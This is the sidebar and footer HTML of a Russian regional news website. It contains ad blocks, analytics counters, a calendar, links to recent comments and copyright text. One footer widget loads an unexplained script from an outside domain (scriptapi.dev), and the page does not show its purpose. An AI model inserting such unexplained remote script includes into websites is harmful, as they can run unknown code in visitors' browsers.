<li id="custom_html-9" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-3',
    blockId: 'R-A-1602461-3'
  })
})</script></div></li>
</ul></div></aside></section><section class="sub-column sub-column-2 column column-2 grid-width-5 grid-left-0"><aside id="block-bhg5d4b2815aa8e2" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bhg5d4b2815aa8e2 block-original-bt75d4b28c7a4e48" data-alias="Центр" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-425" class="widget widget_text">
			<div class="textwidget"><p><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/05/Запрет-перепечатки-копия-1.jpg" width="100%" /></p>
</div>
		</li>
<li id="text-339" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxPbfZT"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/12/Новозыбков-.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-368" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxoAjYm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Все-виды-работ-с-текстом-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-406" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxy47fUm"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Магазинчик-копия-1.jpg" width="100%" /></div>
</div>
		</li>
<li id="text-330" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxxhD71j"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/Альманах-Зыбь-2-копия.jpg" width="100%" /></div>
</div>
		</li>
<li id="calendar-3" class="widget widget_calendar">
<div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Январь 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Понедельник">Пн</th>
		<th scope="col" title="Вторник">Вт</th>
		<th scope="col" title="Среда">Ср</th>
		<th scope="col" title="Четверг">Чт</th>
		<th scope="col" title="Пятница">Пт</th>
		<th scope="col" title="Суббота">Сб</th>
		<th scope="col" title="Воскресенье">Вс</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://novozybkov.su/2026/01/01/" aria-label="Записи, опубликованные 01.01.2026">1</a></td><td><a href="https://novozybkov.su/2026/01/02/" aria-label="Записи, опубликованные 02.01.2026">2</a></td><td><a href="https://novozybkov.su/2026/01/03/" aria-label="Записи, опубликованные 03.01.2026">3</a></td><td><a href="https://novozybkov.su/2026/01/04/" aria-label="Записи, опубликованные 04.01.2026">4</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/05/" aria-label="Записи, опубликованные 05.01.2026">5</a></td><td><a href="https://novozybkov.su/2026/01/06/" aria-label="Записи, опубликованные 06.01.2026">6</a></td><td><a href="https://novozybkov.su/2026/01/07/" aria-label="Записи, опубликованные 07.01.2026">7</a></td><td><a href="https://novozybkov.su/2026/01/08/" aria-label="Записи, опубликованные 08.01.2026">8</a></td><td><a href="https://novozybkov.su/2026/01/09/" aria-label="Записи, опубликованные 09.01.2026">9</a></td><td><a href="https://novozybkov.su/2026/01/10/" aria-label="Записи, опубликованные 10.01.2026">10</a></td><td><a href="https://novozybkov.su/2026/01/11/" aria-label="Записи, опубликованные 11.01.2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://novozybkov.su/2026/01/12/" aria-label="Записи, опубликованные 12.01.2026">12</a></td><td><a href="https://novozybkov.su/2026/01/13/" aria-label="Записи, опубликованные 13.01.2026">13</a></td><td><a href="https://novozybkov.su/2026/01/14/" aria-label="Записи, опубликованные 14.01.2026">14</a></td><td><a href="https://novozybkov.su/2026/01/15/" aria-label="Записи, опубликованные 15.01.2026">15</a></td><td><a href="https://novozybkov.su/2026/01/16/" aria-label="Записи, опубликованные 16.01.2026">16</a></td><td><a href="https://novozybkov.su/2026/01/17/" aria-label="Записи, опубликованные 17.01.2026">17</a></td><td id="today"><a href="https://novozybkov.su/2026/01/18/" aria-label="Записи, опубликованные 18.01.2026">18</a></td>
	</tr>
	<tr>
		<td>19</td><td>20</td><td>21</td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Предыдущий и следующий месяцы" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://novozybkov.su/2025/12/">&laquo; Дек</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li>
<li id="block-2" class="widget widget_block">
</li>
</ul></div></aside></section></section><section class="column column-3 grid-left-0 grid-width-6"><aside id="block-btp5d4b26c3d0496" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-btp5d4b26c3d0496 block-original-bsd5d4b28c7a54c8" data-alias="Справа" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-321" class="widget widget_text">
			<div class="textwidget"><div align="center"><a href="https://novozybkov.su/?p=3681" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/predlojit-novost.png" width="100%" /><br />
</a><a href="https://dzen.ru/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/01/zen.png" /></a> <a href="https://t.me/nvesti" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/telegram.png" /></a> <a href="https://vk.com/club108946746" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/vkontakte.png" /></a> <a href="https://odnoklassniki.ru/group/54713321193480" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/odnoklassniki.png" /></a> <a href="https://rutube.ru/video/person/44214405/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/10/rutub_32х32.jpg" /></a> <a href="https://www.youtube.com/channel/UCDMbMef9GLol3BIZTPxOHtw/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/11/Youtube_Icon.jpg" /></a> <a href="https://novozybkov.su/feed/yandex" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2022/05/rss.png" /></a></div>
</div>
		</li>
<li id="search-3" class="widget widget_search">

		<form method="get" id="searchform" action="https://novozybkov.su/">
			<label for="s" class="assistive-text">Search</label>
			<input type="text" class="field" name="s" id="s" value="Type to search, then press enter" onclick="if(this.value=='Type to search, then press enter')this.value='';" onblur="if(this.value=='')this.value='Type to search, then press enter';" />
			<input type="submit" class="submit" name="submit" id="searchsubmit" value="Search" />
		</form>
	</li>
<li id="text-297" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=121207" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-проехать-по-городу.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-256" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=2262" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2020/04/Как-уехать-копия.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-768" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=204180" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/04/Плашка-Автобусы-до-дач.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-537" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/?p=164818" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/07/Плашка-Как-позвонить-в-НЦРБ.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-322" class="widget widget_text">
			<div class="textwidget"><div class="photo" align="center" data-title="erid: 2VfnxvYJz17"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/02/Пассажирские-перевозки.jpg" width="320" /></div>
</div>
		</li>
<li id="text-286" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxwcc9FF"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2023/11/Мастерская-Память-300х250-копия-2.jpg" width="320" /></div>
</div>
		</li>
<li id="text-776" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvX9qfe"><img decoding="async" class="aligncenter" src=" https://novozybkov.su/wp-content/uploads/2025/04/СДАЮТСЯ-В-АРЕНДУ-копия.jpg" width="320" /></div>
</div>
		</li>
<li id="text-745" class="widget widget_text">
			<div class="textwidget"><p><a href="https://vk.com/wall-108946746_119700" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/12/gCUVPSfXhuM.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-410" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%D1%83%D0%BD%D0%B8%D0%BA%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%84%D0%BE%D1%82%D0%BE%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%B8-%D1%81%D1%82%D0%B0%D0%BD%D1%86%D0%B8%D1%8F-%D0%BD%D0%BE%D0%B2%D0%BE%D0%B7/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2021/02/банер-вокзал-2.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-686" class="widget widget_text">
			<div class="textwidget"><p><a href="https://novozybkov.su/%d0%b8%d1%81%d1%82%d0%be%d1%80%d0%b8%d1%8f-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b0-%d0%ba-215-%d0%bb%d0%b5%d1%82%d0%b8%d1%8e-%d1%81%d0%be-%d0%b4%d0%bb%d1%8f-%d0%be%d0%b1/" target="_blank" rel="noopener"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/02/История-Новозыбкова.jpg" width="100%" /></a></p>
</div>
		</li>
<li id="text-333" class="widget widget_text">
			<div class="textwidget"><p><!-- Яндекс.Директ --><br />
<script type="text/javascript">
yandex_partner_id = 122170;
yandex_site_bg_color = 'FFFFF';
yandex_ad_format = 'direct';
yandex_direct_type = 'posterVertical';
yandex_direct_border_type = 'block';
yandex_direct_limit = 1;
yandex_direct_title_font_size = 2;
yandex_direct_border_radius = true;
yandex_direct_links_underline = true;
yandex_direct_border_color = 'FBE5C0';
yandex_direct_title_color = '0000CC';
yandex_direct_url_color = '006600';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = '0066FF';
yandex_direct_sitelinks_color = '0000CC';
yandex_direct_favicon = true;
yandex_no_sitelinks = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script></p>
</div>
		</li>
<li id="custom_html-8" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="custom_html-12" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-3 -->
<div id="yandex_rtb_R-A-1602461-3"></div>
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"renderTo": "yandex_rtb_R-A-1602461-3"
	})
})
</script></div></li>
<li id="cwp-widget-3" class="widget widget_recent_comments comments_widget_plus">
<h3 class="widget-title"><span class="widget-inner">Комментарии</span></h3>
<ul class="cwp-ul "><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вячеслав</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b6%d0%b5%d0%bb%d0%b5%d0%b7%d0%bd%d0%be%d0%b4%d0%be%d1%80%d0%be%d0%b6%d0%bd%d0%b8%d0%ba%d0%b8-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%83/#comment-50013">Железнодорожники Брянской области увеличили перевозку леса и химикатов</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-262-%d1%82%d1%8b%d1%81%d1%8f%d1%87%d0%b8-%d0%bf%d0%b5%d0%bd%d1%81%d0%b8%d0%be%d0%bd%d0%b5%d1%80%d0%be/#comment-50012">В Брянской области 262 тысячи пенсионеров, всем проиндексировали пенсии</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Вит</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49977">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Юрий</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d1%81%d1%82%d0%b0%d1%82-%d0%b2-%d0%bd%d0%be%d1%8f%d0%b1%d1%80%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%bd%d1%8f%d1%8f-%d0%b7%d0%b0%d1%80%d0%bf%d0%bb%d0%b0%d1%82%d0%b0/#comment-49975">Брянскстат: В ноябре средняя зарплата в Брянской области превысила 65 тысяч рублей</a></span></li><li class="recentcomments cwp-li"><span class="cwp-comment-title"><span class="comment-author-link cwp-author-link">Грешник</span> <span class="cwp-on-text">on</span> <a class="comment-link cwp-comment-link" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%be%d0%bc-%d0%be%d0%ba%d1%80%d1%83%d0%b3%d0%b5-%d0%bd%d0%b0-%d0%ba%d1%80%d0%b5%d1%89%d0%b5%d0%bd%d0%b8%d0%b5-%d0%b2/#comment-49972">В Новозыбковском округе на Крещение вновь откроют только одну купель</a></span></li></ul><!-- Generated by https://wordpress.org/plugins/comments-widget-plus/ --></li>
</ul></div></aside></section></section><section class="row row-5"><section class="column column-1 grid-left-0 grid-width-24"><aside id="block-bjg5d4b26e438d83" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bjg5d4b26e438d83 block-original-b4w5d4b28c7a5c97" data-alias="Copyright" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-376" class="widget widget_text">
			<div class="textwidget"><div align="center">
<div class="photo" data-title="erid: 2VfnxyJoUjs"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/03/Наклейки-для-футболок-1-копия.jpg" width="100%" /></div>
<div class="photo"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2023/06/просто-позвони-1-1-1.jpg" width="320px" /></div>
</div>
<p><script src="https://scriptapi.dev/api/novozybkov.js"></script></p>
</div>
		</li>
<li id="text-320" class="widget widget_text">
			<div class="textwidget"><div align="center"><span style="font-size: xx-small;">© Все права защищены. НОВОЗЫБКОВ.SU. E-mail: <a href="mailto:nvesti@yandex.ru">nvesti@yandex.ru</a><br />
Тексты, фото-, видеоинформация, аудиозаписи и другие материалы, опубликованные на сайте НОВОЗЫБКОВ.SU, охраняются в соответствии с законодательством РФ.</span></div>
<div align="center"><span style="font-size: xx-small;">Обязательным условием использования частично или полностью материалов сайта является письменное разрешение на перепечатку от редакции. Возрастное ограничение к просмотру 18+<br />
Сетевое издание &#171;Н-Вести&#187; зарегистрировано Федеральной службой по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзор).<br />
Регистрационный номер: серия Эл № ФС77-85827 от 25 августа 2023 г.<br />
Учредитель и главный редактор: Харкевич Виталий Александрович<br />
Т. +7-905-103-89-16</span></div>
</div>
		</li>
<li id="text-335" class="widget widget_text">
			<div class="textwidget"><p><!--LiveInternet logo--><a href="https://www.liveinternet.ru/rating/ru/media/#geo=ru/483;group=media" target="_blank" rel="noopener"><img loading="lazy" decoding="async" title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня" src="//counter.yadro.ru/logo?14.6" alt="" width="88" height="31" border="0" /></a><!--/LiveInternet--><!-- Yandex.Metrika informer --><a href="https://metrika.yandex.ru/stat/?id=20833954&amp;from=informer" target="_blank" rel="nofollow noopener"><img decoding="async" class="ym-advanced-informer" style="width: 88px; height: 31px; border: 0;" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" src="https://informer.yandex.ru/informer/20833954/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" alt="Яндекс.Метрика" data-cid="20833954" data-lang="ru" /></a><!-- /Yandex.Metrika informer --><!-- Yandex.Metrika counter --><script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter20833954 = new Ya.Metrika({ id:20833954, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks");</script><noscript></p>
<div><img decoding="async" src="https://mc.yandex.ru/watch/20833954" style="position:absolute; left:-9999px;" alt="" /></div>
<p></noscript><!-- /Yandex.Metrika counter --><!-- begin of Top100 code --><script id="top100Counter" type="text/javascript" src="https://counter.rambler.ru/top100.jcn?3090431"></script><noscript><a href="https://top100.rambler.ru/navi/3090431/"><img decoding="async" src="https://counter.rambler.ru/top100.cnt?3090431" alt="Rambler's Top100" border="0" /></a></noscript><!-- end of Top100 code --><img loading="lazy" decoding="async" style="float: left;" src="https://www.yandex.ru/cycounter?novozybkov.su" alt="Яндекс цитирования" width="88" height="31" border="0" /><!--LiveInternet counter--><script type="text/javascript">
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet--></p>
</div>
		</li>
<li id="custom_html-5" class="widget_text widget widget_custom_html">
<div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1602461-4 -->
<script>window.yaContextCb.push(()=>{
	Ya.Context.AdvManager.render({
		"blockId": "R-A-1602461-3",
		"type": "floorAd"
	})
})
</script></div></li>
</ul></div></aside></section></section></div></div><!-- Yandex.RTB R-A-1602461-1 -->
<div id="yandex_rtb_R-A-1602461-1"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1602461-1',
    blockId: 'R-A-1602461-1'
  })
})</script><link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/fontawesome/css/all.min.css' type='text/css'  />
<link rel='stylesheet'  href='https://novozybkov.su/wp-content/plugins/comments-like-dislike/css/cld-frontend.css' type='text/css'  />
<script type="text/javascript" src="https://novozybkov.su/wp-content/themes/padma/library/media/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://novozybkov.su/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-09-30 08:46:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"ru"},"This contact form is placed in the wrong place.":["\u042d\u0442\u0430 \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430\u044f \u0444\u043e\u0440\u043c\u0430 \u0440\u0430\u0437\u043c\u0435\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c \u043c\u0435\u0441\u0442\u0435."],"Error:":["\u041e\u0448\u0438\u0431\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/novozybkov.su\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="cld-frontend-js-extra">
/* <![CDATA[ */
var cld_js_object = {"admin_ajax_url":"https:\/\/novozybkov.su\/wp-admin\/admin-ajax.php","admin_ajax_nonce":"f287660111"};
/* ]]> */
</script>
<script type="text/javascript" src="https://novozybkov.su/wp-content/plugins/comments-like-dislike/js/cld-frontend.js" id="cld-frontend-js"></script>
<script defer type="text/javascript" src="https://novozybkov.su/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</div>

</body></html>